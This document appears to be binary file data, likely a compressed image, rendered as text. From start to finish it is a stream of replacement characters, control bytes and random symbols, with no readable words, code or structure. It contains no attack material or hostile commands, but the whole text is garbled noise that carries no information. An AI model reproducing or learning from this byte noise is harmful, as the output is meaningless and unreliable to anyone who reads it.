y�t�ۋ����t���9�w^\��GL����Gp*�z0�IM��}� #G�,�Ә�i��C�/���O�� 1�S�N4���qN�DM� @�D�e^O���Mۈ�˯��>�E��72Z�[ζ�N���?��{�[5�?�/Ȗ��3�l���e��>�#"j!�6,p�����yv�ӟ3���t�|��/���L�E���>�<b=�� �'��,�'�Ǹ�y�c�����e�b�OF˵��b7..�>�|}\�?E�QyQ�/4��QI��@�g�/g��?_����S:�+���$u��� s�:_��9����E}��`5#Hv�<Y����8g�j��^/ws�~��)�Z�.pT�Ջ��y7����g��-���lI;!gtY��" Cf(���=���=�.{��߆Loɓ���t"@�h�2�h�<i�.�+��Bq\v>�>�߆�N�.����Cn��L}2xz���eq\��n/��M��5�a� t�`!�C�����,���Tf\K�(wqi쟖�>.n_?G���.�;��V����Y6Gw\�����;E8�������������j�Csh�}�/�2Nܺ�?m.{<Qn8�y����i"-0��A-�#���ӯ��O�w��v�W�4�����@�a������`B{�s���F>�kb}�Wϩ��n�~���.V��G������ִtڍw>ep��k?r�k�Ќ G�k��ޯ����[�_x� dt�/����6k�$s����]�����*�,����������P#of�g�x={>?a�jc&�p�>nC���}�|��x��w���E��!�k���ӌ AqT�>��?gC����>�\� O%{�Aӧ�Wo����q!�EdŴ�jQ 9(��}#����:q���k����y��I��9zx�=��Z�]���;�r�D40���L�zy���|��9޼2G�d@1���e^jA�9���y�G�B��I���	��[����3���YY��M7������/u�/i���:���������z��v��s{�Ȏ~���_��sM�@֐���0"��pA�j��k�Vr�=�|>�x�~����K�0��>y_�6�j$%R⹨et9�т!)��3,v�y�9z2�Xޖ�w.����q���:���F## �0��'�=>/�=*߲9de���n��+�U��%���K��S���޼��+&[���x�����=�:�����};s0�<>�|�_�?G&���Q�NYy���F�Z�s�C��)E����!�6naQi��.gғF�˶��4]x������fq���j��wI�7�Es�s[)���q�-�O�׽^n��l�ӎܟG'õ~�l��h�ۜCHD0�!�:�����G��-�0�kt��>��o� �TY3���g�8��/�f\{�������a �E���KϧM��nr��v�g�<�Ӑ����G�O�N\��l��+��Ӟ�4QE��q��Xt�)��T�0�IHr��M>=�y��tU�s�+�:Mj��G�7樾Vn��Y�0�B�8A��D�y�ގ>�ۆ��|v.}�lN^�#m�tm��9ҥ+�0BqlLϤ��_s��m�灙��*�=� �f%�T�v��������Dy|fO�=+������Үk&I;o2sC���9v��x���dj�@VDEJ�ygr��>�OO���ö�}l�z<ڛx=@4TB�Q����Y��Hs3^C��`e7���/C��mn���右��⻹���W?�:|%&�㱄8��q�	#�v{G��Ὤ,�fs<�����j��o:����CЈ@�$�YS������{o���V���'����ҩ6+Y�w+c��x]��������=$�"E>t������н�}�=�{-�;��'����\z����M��@t�A綣&�%��s�}�[�;Y���nFS·,i��M��V�ϣs��Z���p�1����\�>��Ku��"N!����S,E����sx��g��R��~uS6���A��0!�
�66o����z�sغ}s����V��Ǉ�Y�۞v�#�"�s>�}��|�˿�nܤr�z��{z_?{��o�7���M��5���ˮ��ٷ��ދ���^Y�澷��� �������]��F�o7�|����E��30y�5�Z@��f�(w��O����27\�m,�8����*��%��5�H!�u=�g̳������w�Uδ�O;����e�mM�B�ř�����v�oW>#��
�G��/�w��&�>�׻���C���|�{�9�p�n� ?F�.ڞ~��*n�n����ϝ-L�ae���w���Oaέ��}�}k?���ϵ�����^�Gu�a,�D9��"BSe���T{0sy7:�����T��.^k���b���
%�l�X(0Y�#
�i�=���9�(f�s�QU��Lښ}!B��/��߫�����5�� O�eqz���^��U��{8r��'u���Cŷ�>m������v���$T�6�';���g�Or�\�o[��w��ó�.��Vƈ�D�W��?G����/A�oc�������X)�C!GȐ��� ;b�����NuK.�Z���qW�t�L�V	��8(�F ��Ώzt9 � �iX��cy^�"�]Uι����!
B*8�#����t���vL��?���_ݡǶ���zw������R�F��ӡ��.j�Ӓu���8�oG�B/s�נ�};�N����i��"hڇ���{|<����:�7\�y1s�G;??��;G42X!4V�ZqB!���k49��:��x��l8ȼ��5��|��sO*)�t	�m-S݈��l�m5�(>�R���iE��A�	7S��jh*�>��U���xX�} ��A�D]�]���TĔS_I���O�����^�/_����=ZY�˭��hf�QW���=�,OW���zz��s��;��|臚j��"�|���q_K�?^��b�xΧ�J�<�NV����ޛ��p,�&���`F���xa�#�6z�_^i�S��=4y��λ)�Y���΁=QX�9�7����!�H�F!��E�\�=3j�� 0BQ�8:	.�m�Ҹu籓�~��^���q��OM����od�c©��,��V��[���<>����<�-��l�z����⾟���h��ʯNUgz�/k�jk�	�G]^�*��� �io��RX8*�_g���Y�X��g�Վ�yt��mF�͓5�$V3�XR�@cm:��s�*�61�����(DA �$m��r�kQ�H6�9��XO�r�\z����nC��k�����\�����VV���}�l����gt|ގ���;���K8�<����r��&�ə��C�8�I�(�~}�8z,)nDR����+�or��p�9��K):�(( �(_\^�Ͱ���2�S/K�K�d,ٹ�0�y�N�L�H��Um�\�sRs
:��)�^�Ƞm6��)��ҽ�@!!a��7���g�;y󾏃���:��_O�����J�3N���s�y�}^q�$�ܛ�Ӹ�� SC���d�b�������X��^ܲ�s������*�.���M�xC��ON8ݹ篮���@��s�[�(4 `
��"�g���j�t��5����w[>���ˤ�&�X� �BbHӭ y�BctsV�2�0�����	GC�`��6��!!��Q�t�������y��O��ng˿�|ߣ�ǫ��[�ۖ��C������aO^����xz,UX�9�;p�}~LO;򩼲{r��r�r�%̹ϥ�=�g�n9i�+Te�N��/[7g��eV"��Y���(���10�<v����>����y�ў�s�C�KU61<�(�K$r�E��,�I��nRf�.l�r
��N6f����z�5���Z�`l�H4/U�Ca��C�a��b�Jk��ߕ�z9P���;����{���ߗ������x���)f�7��/�����T�e'����q�^Q�Ų�H�s�߆'^P��q�N=l�@Af9^�2���8��� <�����U�[t����R��"����|��b;��/���]�箅.s�>̓E,�m�YV#&��'mj�>m�K�%͒zY�MIgd���GUn�̋y�G��d��c�Q�F" a�AHD5"%�A����wK��Gs����/#���|���,�!�C*n=:���m��}�޳3���䇬IrLP�C��,;�;n�M.]49[�!dJ9V�/�.��b��R�t��T�5�m��k�H�+��[���~u����{����ۛ\�Ϣ���K�k�{v&���1��m��.T��q�m��169�L�!��at,����|c�ˉ�mk�3V�C`F$�.:<n�u}/����O]����x����}{а�c��\�o�{�y=-˳�-�5�<Y^�,��O/Gjc�7E�N����Ztы��vb��I��O ��2*Fؗ)���ef#�Nmk�N��dU9x_��s�iO.����^��w6�Վ}'���É����z��T��	�9�GIv��K+���nm�M����V(�s�x]3���:1:r����Ց܆Y"1�p�����?Nkϣ�ӓ�|� ;�[]&}I��}7<����<�h�V@t��?C�����g�?:|���]�r�)� I:\̷qa��>+�\ޱ��6VNz!�W,��k�rᝪ�$�48U(��Z����evqk�ITZ��&nk
8�7{2H�ђs���T��L6.�ge۶OĘ2�W�Z��f�mg<�gZ���0�s�ι��*^G�����bs�:�/���]��k��eN��J�H��?�AǾ��˗H[y��a��ߟ�>l��ZU�٧��_5T�U2���f��MP�M��d���@6"*���vh�@�S��릤�e���9W�p���od������,�cR2��u.t�*���O�ݗjl�y5�lib@�9�f���oJ̜�,-q\晩�$��b}�*����gʎ��3�4��ڔE��7��-�w�4�|�=�
U3oM7���z5|=��:T�	���~���;p��j��'�f��b@�F�b�@M�A��C��d�R�#`�j,�����n��oN���}�b�y_�x�����m�uf-�$�O���}-�O+���l��j^s �e�I��c;</`�r�<�M�2P�9d��'���z8�]"�X@	J8-�اTt��y���瓷!��W�ߣ����tQg탔��U}ypK珫�o2�,*�v�Zj��jҌ�"
�Hf�B5�̍ G(F �b�8�㻽zn!]Z��^?Ƿ��wwZv^W,��s6�l���\��%bSh�a��sls��&���%�e�.{{J!��kG����c����eh�E:�Ǔ�Jt=��鯩����u�ѵ��k�g�C>�AϜ>�<߳��z��ה�˛QS�ڔ�u��24�B��!L@�4HfFD�Q�_�{t<�2�=����N]�
�5"�;�nK�%e軱v&�%��R�sK��`�'��L,��,Y�k�"�I3n�J8�
���ͲmJ9(mU�ƽ�������P!""��ۺ���_�����ݣ���l�G�����^NO��׋�ː�snjx�2�n!�@N�HB�a��D�`�q� ��s5������;�gy�xo��u���P󷛞�q3F.�\�vI5$���sM�M��DJ�m�K�\Ń���X���3l�		Y;|e��<�,M%�!������^�:x-8Ń����l����9��ө`��K5�c���Ǜ�x�����&�
�U<���ApYkI���٪Hv0�ƍY�٨ le$q�9U��票��^w���ܺ����^�fq��ʓrbm��w�\�LM��~iu*�Rŉt�<!�f,f>�5I	Ba5�x������I�����8���g���G4Gq�"C����s_y���oB���đ0�s~�9���i�afN���y�2�D���4J�L�K)F!6���55�	s����{k��,e�O���������E�,L��S2�aV���ܰbB�(X\����|O�&FXQ�"b�d��,��b@���ƚ�bkLL8�^��?g��N�:��4��v�)�o�:u������z���|�m�T�f:��0�-����daC@����H-e���q��a����F��<烳���ؓ��^�-˽��~.�l���2ɶ�;lN�ε��4�^��J=�Ůi�$l� ��,bX��De�BRAf�o>V-��n�� c9���������GND0�,�u��Ե��(��:����ϑ��'^NOXLMJdْf[t��'��<H=�����ؖ����Y��#�����i�9�7�o7;�|���z/N:]T��Rh�4��hF�\�չI#��gT�e����*u��JA(���HM���Ad�M�gբ�d�q����1����]n�!3l��s��6���|<���K���k�]8�+F�f0ٶ3�Ζ�c"AaaKK5��2RE�Ci!  ��D`�B����6W,חy��8w�/R/Jn�d��S��:\�cgːO+XDے.m����K�)�\�Rӭ��aQ�$,ȎB�K�����=�.������x�n�^�1Y�ۍ��{�}b3�O�����ڴ>c�!���c-e�β�֬H�c��Xp���S[,9�#%����a�#mv�2�P��h\����<y*�/M��~V*eʝr���ӝ9ɠQ������k���\�^gݗj\���Z�,0XƆq��فg:�sK.�l�td�v;Oi��ϧ����-u�B���a�t��v�I���/�|[$���4�M*$&%���B�'�@�H|HJYm�a�`F	��	@�`�k(�������S/F6���wKm�^+C�bhm��	��K��uft�Y�,�I��Q1(��${&5��9�Y;���n1�Y�,��	H[4�
�����z:\r��q���p�zy���#��C�NN�*A$������.�\���4�JR�AaQY	)�-I���� �55�)2F���7���m����=���$[S.�e�Yi���e�:𱉉��X��r��r�����r�4C*�A�r�d�q�.��l��F*C�ɒP�&H�k��xG/�=~|~���cG��o��t���|�6!��~�ᒄ䓹�%����ԩ�Vc���}i!C2����!�vSfca�W>�8xz��]���ޅ�|�1e���[Őac��޲���.��2,Y����W"�i4�b��i�<��OF8��͝zA���;�8�!��`��%��H!��}�>^���K���{�Ӿ}g^w�y���;���2`�T'W�t���ډtۥQ�v��1e!!L�0)BC*2��q�s��~Y�Kj�S�	Kyv��۶Y��L�&W+��\6
m�HJ�qf��QG.UFUo�m�=�R��L���q��â����&�o�Ƹ���5,jQqs���.�`�S�-��t�E�O9�O_���Ř2a��%��6>JjY�n��q7:�4���(��B#�f!!%!��P� ��k�׌\{x���j:�M�:Ѝ�9ܛ�=�U�
Vr�4�$���'`,�f"\J�E(�1�iOfn��mre��޷����<�Q��Y�\yї�`���V0�y:v��*L���i���zy~{8eu���蝻㽼��}�'���_�R��&�i�&%�퐑�I.|���ڴ����ÈB�
XBWet����`��7�1���u�c�¯�^s(�v{X��y�Ye�jM=N�	��Ifᏹ��_c�`��ueÏV���X٥�ҩ��h͔�΀9-f3����N�5ѻ���98��\6U�ի3��y�G��Ǿ�:^�S��ʸCQ���ݿ[�%�$�&�}I��2�G�$�D�<;^iGGk�	"���q�J��J���z�P�Gs��hy��G���q���;z6\�1�i�b�@g�����M��Ĥ�a�<���%���zW�c�<�[z�����2���O#2�d���]eRl�����־����[@�9�-��AҀ;��y�j������ �� h�녎�Vo.w���&'%���nIe��֔t9�7��]��O��%-)I d�!!���4���0:s����9��|��S��:>]�yդ�t��a4l�Q2��ۖ�K�9�LLJ�o���Q{^y�1�svT�����Yĝ�_mO�E��x��N�Ѣ��IYd�P��hu�42g=�)Eɲ�����}��}O=���_9�d��K��}�*b�0���K��l�6i�G����5s�u��a	(i!B�!� ��+��%�=9�����}yO'��� =ћ:�N��`�;L(�˺��$���F�Rvk����Z��!��ٵ|>�;\�"��E�Z��E�0���e���z���vc����is��~��BFn��� ��ɾ��__>�ߣͭۇ�w��O�6�$�êP�Q$�ԓO�/B��|�#�u��0�0�Bb H�Kg���EH�jFey�<��?7[�S:J�3�2�l��2@�6��(����25ᇦmv��5_w�����7a�E��y��o��rF�J5Nץ��>+�K�ś&H<,ذԔ!
5Xjw̾�φ�7�ǅ���W��ߗ���gV6��vM��|��H�n\գ҂X('D�C�B �! F+��qV�=��l�^=58���w��o�M�JY9��8*�=d�7l,�Qp[���n�۱sv2��l�_���P�Sщ��U�3�eDUŁ�ca�䤀��Xqha%J��>g�������_�y�\ԻV7K0����l���+HY��$8@�WD撄!.5"B19�FG(x�k:ٽ"�յ��\i��o��K���ݨ���c��Rl���/ ���G�cp�0�첮�����=�|g��'>�t�Y����H�����p��b����ņ+��"��e<���M�n_'����z�Y�g�� &     0@P��  ���F�W��j���~�W����z�^�_����z�F�_�����z�~�_������+Z�
?�ef�YB�\�+*�r<o�����{x��jZ��EX����l�OG��ځ�^��]�z=�O���4�M�G�����(��~1�#�1�oA�j���U���o{����?$����ｩ�{Z��[SrH��ׇ9&�w'~T��r��V�Rີ,w �F-*Ym��O�N�$�f�!��3�
����WI{����{��c�vV�,Ƿ$z}G#������Y<�
M��<��ֶ���a��wf�ۣg�TV�Ą��;�3{��p�o}������6%�Z�����ƿ��)�M���{\���f�K���7�]���qheHȉZ��4	��{�|	��~v&�?���ɺj�C��fr�_bc��g�Lb�n< �J��u��F163�o#"x��hɤ�֙z0Copt?#�O���� ��ʕ�B�6��}Y�o�t�'���d�<k^�1��o��#3Xm��~-(Ob$tcK�|���7�:�Vf�1�,��[)�q���J+���RlO$% �����%��x�����xj�Ћ۬,H��pM��	�����w����@|���k�iuV޹5x�*��E®7#!Hm�tV��7�z2�s�]X�PV\�MhA�X7��͂>�[�?����k�t!�#yXfĪ4�F>�p���89v����CGh�^ׇ�i{;�Uqt�����jO{W�d`�W�������=�����t!���/�i$��;�]�b�2�=����I�?MqU�Ƶ-ǿX�.� ^3{�A�#� !�?Fnnmb��|L���)<����8욬���V�����LD�}o���(Tz��˸�Q�ZU|mU��c��`�GG�� �:�Z�{�W\��h;TW�x�be�/��p��63C�>��8�u���%�k�����ev�\'V��{���������� f������SDw��-\����^@k)���q��ؘL�n�~�g��y�B.1�^�Bq�bj��.M-�:q����~��0�o�-kP.����'�ަ]�T52���[�VWeW�f�<~n��X�f��5�5X���_O��ɺ�k�i�ˮ�� t���{��&���#�نo�� �珈P��Bд
>�U�ώhjJ �+T��lF[�ի�ȭg�����kV/a`�	}�S�-�c_��e�ї+�:�C�u��������!Eb�P�\u�i-j�!J��ކ�z����NP�ym��d2X��bWX�]�?��ũf��4@7~L��X[~Fu�u܂�5j�Y�|��f��{�ր����x�b�-���ۀ��dj����^%r�S�:�M�G�OC�ƿ#	�Qv1��&M�T��̜��^�x��Y+e;}	�7؛����~�W����|z
+
}"�� � @�55�i��z��M(�+��Ԃ���Ev&-"��'�q�X�ı�Ⱦ�h�u�Y��z3g�B$[��o��� ����a`�����-�� G�l������֊���YK&�o�����T��l�C{����b��ܛ-�qh����{	�T�~/O]Y���ߐ ���t ��ւ�xxxx2�y����h�r�ί���L�`0Mj�`��]�9� ktatz��1(���a�>UW{�s[e�X�����~C���y��cK���:�#�ه��Q_�����(T�^��R�)���a�Z�����ʞ���VGFx-Ǝ��5цddL,�"P����rrｏƵ�O �D����>Bo`� �௨P1�br�kš�Ż�ǣh��F�B�����!���rq�����c�#B~5�v~0�,�8�L\�bk��2܋�쵏c�kF<ߐl��̺�]o�vB��pMhu�7OP��d0�Lk�=4R�`���~��[��N.f%.����	3_��=4���kc�b�x� e�6d��jh���l��H��˵+��G����z� �"o�)*�̗�lƶ�͛�4�B*R�7���S��~�!���3�Q�����.�`j��J��m�\N���N���乏�hȲ��Ux_�#�w�w6`���_)��c�5���U�nK�k�"��T��ӣ���q���tS�e��U��ٔ����ta�{�������3��X|'����؃��y{� �r�I���7ynj���uP��nc���Et����0¶Vɛ�������c[�hA޵=�c��K�*��]!�X�ap�~�^^~~[-徏g�ETQ��0���33��QP�������M�{2��Z��֡��M�r_��dGy�ч��� 5U
��� O��>����k^>|`��SU)R�+i}�/:��P�ePA��D:�U�#�a�39��kZ��	�1~C�����U� 9����v�9����A���	�����^>4�%T��Et-Zyk���6c�a���T�;"��G�k���a�z�־�,�~O'�O=aq?�� &�Ʋ����#�7���>w���~"�AY�x
�UM��uu��ɺ���eU�"���;�V�����1˘�Y�윮�2<����5_�b� 1Mto�U?������������ ��AS!X�R�C��g���̼���Ȩ/i��W������־I.����`�*�� [XQ�� O�g���M��^�c�}���y@ar�*"��g���o���o�'��S�A����/G�����kZֺ0�w��J�!IIQ�k��s?��1��7��ٱ�:t>����B"�0E�-��i��,|�ՎzI�UB<b�`��h��z�?G�	1��www/\Ϯ��� w3�Vg'���SW��[�A��@:��B*� �m��@��W���e�h#Lk}
�� ?3֩��=��MZ=Y��¾.����[V���|������ �c�]l���+�̛7����5jx诉X �h�$��A���%��"aי�5>3��ǥو����W�I���b]��k�ŕ���]T�S�� Ao-c��F9�q)g{��	�:��OQ<<|Y<�
�#%�� `n��yp�z��q�.�p�f1������:?��0�a �gw���A������s���v	��cpU}���t
� �+���jZ�+-��ezw�ᐌK�ّ3� ��=UXo�=m�$��:$����UvySi�c�3]R���;��{��ƞJ���� e���� �� �� �ޒ��+� 9�loW����M	�ֵ㝏����b)� ��f��{?G��$�%�O"��o!�gs�~mN�LN�4yh��ș�[rU_JU�����ZBYQ�y>{��}j�B�2���x�v���m�K�'��r|D���jsq��M@���}���5ٛ'�w��I,X�6I7�r���g�ae�he��X��O��M���?����x��#�<|@C�ev  �X#T���^ x���f#�*��	��Ћ�5\g�^!u5����?�񽓲vK���1�yNC�i���<��vyc�.�m��5s{'x�;���+*�[zb������)�W�5�!Z�/0�`j�Ұp�B�u�_������DQ�fᛛ��v$BK�9N{'+�')
��c˦�S5)t1�\�=�� ���M�R�E�*5�� *�.��9r'�i��֦����h�@M�b� Q�kZ����]`��	$�|˖,X��|��S���Z1-���*cF
�$Tt�̌�[��n�T��l2�M,��Z�jʚ��\��[:ߗ��kw�����<M^0E�)-��V����ф��,X��e��=���:=q�uYE��L.�L���<��9<��ym�
����Y\jm�e>��8�� ��?�)�� �W���@���A_� >���d�%�bw��O����G�'=f5�a����|�ygL��f���YYb�jl����s�񢹇�� �� 9��Z�p�\��C�VQ`_��;�R� ~��f�bKC�<�7�����U�n]El�b>h�p��0�A�cބY]YH5�n�[��oW5�:���8ޝhи�qN*��V�B�@��OD�DDև�z'�ц1ff&[o-�	=��М^U6P�����V�<��sB)VGWV���WQer(�sV��[K0ֵ�j	�"�x��S_'�I-�Uh�?#	0�N�X�s啝��:��o���jte--[�3�V���>�YHddj��ԫ��4&@�V�痟����{}�DP&�޵�a;0��Ԋ�a�	�=�D�bX�~O����?��[TT�h�x��r+25f	���v����ide�Dݘvb�������nj��:8//��cJ� �~L�$��ŎE��>�0|�}Qf��1�@ó:[��j����_���##�j��6�'�j����-��yy���` ~OFyy*"  �=~L0��f-����z���Åʬ����0NJ<�h��}��dedej��e��A,6>N����!ִ�@���é�fed�s�r|
��~'��c]�������� &�m����8�x�1O$�^�	��!�a벷R��+��R���{��v-[A
�~:0ep�r|�F]��⪩B���z'f1fr�;g�&�����eT��r�V�9T2������qٛG���VX�UbX���Yi1`� ��'�g�;��W�Eu�!���[�8��?M��D�ww��NB8ч���n�1�-�g8f�`�*���B0��T�mW#,GG��c81@]�����y�k�-@���S��[��1�77�z0�a�4b�c�ќ�n�hG�����T�b�o8�eWu'��$0���N��u	b��Z���b�U-�74[��7��4y)�+��'�C�2���ofz%�����NQ�f�����ѥÍl��
�vЛhf㉶��,��/��\l�IXX&��n��e�gJ�C6eUb�_�Q_��TA��0�a&;X�íXy[5��� ��yqy1�m�M��^�Qo'�d���`�<F�t����eb孶1�ΩH�4�L��+��� px�ouWEuG�\>�n��|��=K3��Yh�u{f��C?���ٶ��7��KB=#��2�w�Zא;=a���R��NE��YT�$0B]󟍯7���^2�'
��y+��������Bp������X��� ��Ǣa|��v��e�zIj����f.O�����c��t�F��h6/"���ʢ����|�㯪�,�5P��ٍ]4�(2ѯ��������fc3����3r���c�~L�r1�&���|�#g`�|M9�/� ��{0va��?[��l�{je1e��v=�vFV2�c����j��?��)����Lck]e��^�ʾ�|��������L�Y�e��Em�-Օ�k�ձћv��A��7U�����d���5т�-��+���σ��� ��h��q=���gWo��d���u�9*V/D�s�[ߗ�bI'����8��9%��<�4�aY[!Y��,�t ���:0�� ��N�q3�K���)Z�+�e��Ճ���%fZ��������ʮ͎��D�Y�����X�M��Y��yy�����{?�j�º�z���)²��v�XC7��D'dz=h�zK��Z�EK���`�凁。k�Z���8}�<���|��njK/o#�lX�f��ed�I$�o{�k�3���
�|�W|i�[QX;ڐۛ��'��z?�>7#�W���u�p@Ѓ��pj���6ox�yضy6K�ٕ��r\vRE�n���?C�~�;�V��.�9�%��mF�;3jf���цf�a�)���N��U����	F��𲶄03�~9�D�y�ږ����f��AǷԂ=��KU�a�?"�0����e��v�f+��G��ٛ�F4�����x��X4�&�,^�Th�:H�X�n���=�Ⳗűl�.�Yg�\�BqYb�ʲ� [��Lu~?#�a����>Lq�c��C2�mW	�ܑ{=�o��0 M�!�W��Lh�!�1��E   =k�t�!�O�x�&�-��#�[<˳��d��j����dz<i�������|��!��b!��ʡ��>��N
���b������c}������L�Et(P5ր��`�Ve���9�-�؜fb0`����k�x�VaX���S[UU�d����ў�};?�xj�̖.R�⭡����;�7~Vp��T�T�f2�*�u��lu�ĭ�2Ԝ� u[�ϋ���]u��^�E��L=k�ĩR�P���#�ߊ����rpަ��?fotۏ}&eF��7�]���0�����Y�>2�ZȘIX�������g�1�v._�������͈��tւxz�^���y���ea�q�"x�?�hɧ#�_��?8QQi�^BN&��c�}���B��צ�F�CRU��>wF�!�x����+++��s9`�,ý,�@__�B�P��f������U��+z�1��~��߅���L3���%��#o�Ѐ��������/M0�EE��[���W�O鸫+����a���mJ�,�E��O�CY���da�fWn�RY_��-�7� �����Q��lY�d���{����z"��zW��[(�Ul|���U�������Z{H�	���q�b�n3,O��.����W��)�Ͳ���[�-��Pke��~�����2�8۱���>0�����5��� �(�F�+�UX:=��n�/��O��0�m�g�)�6��q��h��ķ^,�Y.Ƿ�S1�Ku��˭������FL=�S1�����:�Gǿ3
���aA_�|Ma`J➵�o�����������}n�T,&��R���L5�8e��)��]G�<+�oyȤ�XtG�g�d��Y]#��؎:?C��K�T��[B%kb��4�ib��?{0͓��v��3/��>D��+\�'JP�B����Շ�4qz�^��-�	[�&I��H���"b��yZk��Ա���a]��N�?��c�*��?"O�4���Y�q���jlLl���bf��Q�2����n��Y��g��*��?�Su�f�tpa�k�_ĵ |eұ����K����c�.�Z�	���<:'�p�.E"$�����К=��W�����#����;^�lV�R�^^7Fd1l\��G��K�i�>����J���7{��_��2T���S��Vn5����v���1R5����e8��E�T0˖���X@	�&��58�/��?��>�r�^C)Xc6?'����l��YKm�z���VWmۏ�dӧ�ІM|��r.7C�J�m�dѕE��5��}�aq�Wb�Վ�цY3�
��oc���=��x�mr������̮��c"E���s19�nY�~�p��jXm��r5�MzbЃ��Lw���.���5麼�{*u!���0@w�qX<{@�׋�>h�>�Z������O�286#���GC�S}Ys��Bː���a�x|���kq1�e6W]Q��dXje`Cu��'�Y�%lw�O��riɫ7�pA�����`eU�T>L0��Ԧ,�@�f��3{���][)�x����j����x(�<�-�|�/5e���K��U�0�X�We+��p�����f�K�z.ͦ����qlFH3}����p�cUi1"��4����#���tf���@k�j:����e�Ϗ�6G?�,��0����2-��k����ˌ�G�G�c�I�SA7���*�"�L�GB�Yf���7��UB�Mv�nm�F_+j =�G�~%������g�k����Dx����;���as���]��\�U��)� 2������cd	�N���yed�n���*�Ķ��m]���@J�B ��f=�0��1�Gb��z��2�U㭕�3�^K��)�B	�2�>��!����̺��eN�������? � ?��n��͙�����2�-�+1�k���Dv��@鮷,��G��lv������Z�m�Ө�7���N�$�m�#8���nycga�e��z���"��Uˢ?)�s���oƇ���v����O���� '���!TA1+g|���ˣSmNƦ�7��?&��FW��jm��,��?��Y���\����a+�&Uf*��9��oWE��,��|�,�y��S0(���05�cOV?�aTج��_����U�"�g�qewRW��S��Ⱥ�k/[)Zr2���vM7p|�Y�� $�m,�̗\_�n/���J�$gX>OUa%�/#F5�{�[�?[��a���n-��x�YU��Wz����l�b͸"9�C�z��⹊27����;r�[�V-�v.�=U�^/�L�iQ�a%�f�Yg� �3}��vL3��r�u��U�]�������J�Kf�Z���FG�bf���r?���jv�ܝ4Sf!���:Lz��+F72�؉���0���N+����~v������z�6Qf3���A7]ɑ��ߵ7qܟ��>,x��-5��x�n U�x ̇��
�:0�d���18�E[����=dd�\��� ֵ���,ǳ��5C�A5���J�������o��I�q�4Zf7	��>ab�8*�c��7֫*�JGC�ۯ�(���]���'��D�l�!�fg�x	5�Z� B�Y��;q���޻ֵ�(�1�~#�b����x�NG$Ϗ�UP�D�윕�WN0��s��d݇���XX��o��?��=�o)�[e�(�� 5󢾶�E.�lG��Z�����@�F�����<-��F���5��0��h(S׋[na&cbW_C����	��ʩA������+	�������v�m��  .��x���������o]���َTMjjzقl0s�X�fq�G�ef���� �z��sɄ��(�|n컲�����(�mh�އ�����C�ʾܲ�V׏�������_�>������>U4W�_{06ۣ�	_\6?���3J)JB��ɷ5��骤A��̗�1�3 
�f��{<�������f��ι5*�����:G�5ׇ�����}>��;8̎�-0��k�`���M#��~/!����%��d�ǰ(�[w�(���`�hvz�4�Օ���^-����E�-̼���*(@ Z�54�kZ�>�H������o�Y�g�_�����z���� ��D�VM�`q�	�5��T:-nY}-�\�   �0ǖ7�Q���[E��h���Z�3��\��TA ��^>"�X�V/���+����~�_��>'���w����z��[��?	�նE^2�r���$�Mx�^��k�=Y,�X��ф�4��h�k����j�mȿ.����(
 ^��(�P�UBx��Q@_�������f^WnF��Y�5��`"gf��-X�����f�>l
x��Q�f�#ď��,��eb���r7�6(Y�0
�u�� *��MkK��A֠��Y�l��k]n��0,��jo���i����3r"�;Z����	e�ޠ�࡯֪ �&��P�W��\w�L1��5���Q���@(���&�����B��&�G���R�4�3q�=���cx�"�X�IEx`n�]m�� ��R�>:��3]�A0*C�����7���	�(�Iht F�S؂��i��S��o�zW�!������"�q�>FM�	^-X�:�O#/��DX ��ֵ��jk]����B�̜�Ua�A �4Bo�Ơ�>թmb�������s�q�5���c���y��-r�*�Gg��_�u�A� q�Y�z0�<�h`�Ax�
Pt w�;k�����!<�89؏7Ƶ�ʆ:h�-1�7�"� � �����bcC)�WؚЋk@j	��>`iH�v�uK���U�ֿ������	Ꮝ��������]�t?�?m2�.81��-�V���Q ��ؚ�	�,�����^=%G��_�>/W�[����QBz�1]���k.�|�t`�/bo���̒���k*�`A�@ ��� �~D0^��n:�4 �kZ���ȩ��И�GV�XAЏm��h���^���� 1�ZZT�Ս�d�
C��H���kP|k]hA4Ct:Z�� kB	��� c��K`٢�2.������� ��2�
�4� � X: �/z#�f�@��GL�D�bdҽ ���y9��[�5�d���2���|�� ���&43 ��������� �u�	�@�K55�z^�@( �������UUZ� ҷ2����������,a'\�`�Q@ (�H.��C�iatB0Y�hA�Ȧ�ʱ`���~7/����/��`>��"�?�?,w����ʽb���M(�A�:kPkB�������ȫ���� ��}g�D**�`-��`�o�z{� ��L������ EQ �B�5���B�g3^~&H��+Y^}X�p��k*����u�pf"�q��t�^�?��� �[5333�QUB�x��
Uf�`�t@��,ֵ�>.ɻ�,���aS��������	��� �9�+;��%f�[4��c� �� �z1�����U*"���(�KЌ	� ���YV^��
�xxr2��8�n^>X7b��P��3�~lD�1�2���>D��ك��C,�8���
 P�B����M(�5�>o��סg��� E|~/�M���7�p���f/�	VU�#2��t:}��C���{��{�p��NEvfM ��4WJ554:PMBC��,�0/��d�7���~�<F�ǳ/y5�[�љQ QU�nH�p�S7D��v_�C�}k�{��� �nIk��dt�]u���4  k@i��5y\��NC����m����Nkik��k� ���l��Y�B��L���O�T_�� ��-~
,����}o{�㯭�����	���Z�	Z�� J �C��d�ͮ�.�3�K�ⰸ
��_*�i�}�����3�j����ް������Tʯ��)mF[�,�����Ž���ck��K�Mu�U�� j/C�!�tg3��� ������M�c�9��ᯏ@A���;7�ΖT���n�f]Y�`��r�]�x�������A� F��g�ۭ����Z UP�`�,��茛��s�2�~Y�q�\3��7��3
�%W�ۂ����<58��E\����m8�^���o�w��Zֻ�b���yck�j�<T�	���{?��!F'��vUً�`qk]�ُt̯� 3��]o�w�?Z��?fr��~f_�A� �A� 6���{َ��-�X��ֈ+�	� �5�*u�[�]r�U���.5�M��zZ���>���kK��}s�r�����A4 ֦���������x���#Zֈя4AXP����Zs�e� <�6��ljUq�S�D�P��H�_
�Lh/���/���/��f�W����� ?    !1 AQ"0@a�2Rq#BPS�$3C���b�`r4������  ?��l�T���ʗ��R�6{*_��eK���=�/�g���l�T���ʗ�3�R��}�T��{*_��eK���=�/�g���3�R��}�/�o���7�R��}�T���*_C}�?�o���7�Q��}�T���*_C}�/��ʟ��eO�o�����S�[���T���*C}�?��ʙ��T���*_C}�?��ʟ��eK���;�6{*1�7�R��������=���=��g�B�ڶ��eO����vm�TqDhk}�����t�g�H~��HT���*c���S��� �g���:]N��T��i�@�O�,?�S�
��S�
